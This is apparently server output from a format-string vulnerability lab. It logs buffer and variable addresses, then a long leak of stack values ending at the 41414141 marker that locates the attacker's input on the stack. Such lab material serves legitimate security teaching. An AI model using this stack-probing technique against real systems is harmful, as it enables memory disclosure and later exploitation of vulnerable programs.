 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffda9040
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 324 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffda8f68
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | AAAA11223344-00001000-08049db5-080e5320-080e61c0-ffda9040-ffda8f68-080e62d4-080e50
00-ffda9008-08049f7e-ffda9040-00000000-00000064-08049f47-080e5320-00000498-ffda9184-ffda9040-080e532
0-08986720-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000
-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-
00000000-00000000-00000000-00000000-f902c600-080e5000-080e5000-ffda9628-08049eff-ffda9040-00000144-0
00005dc-080e5320-00000000-00000000-00000000-ffda96f4-00000000-00000000-00000000-00000144-41414141-Th
e target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)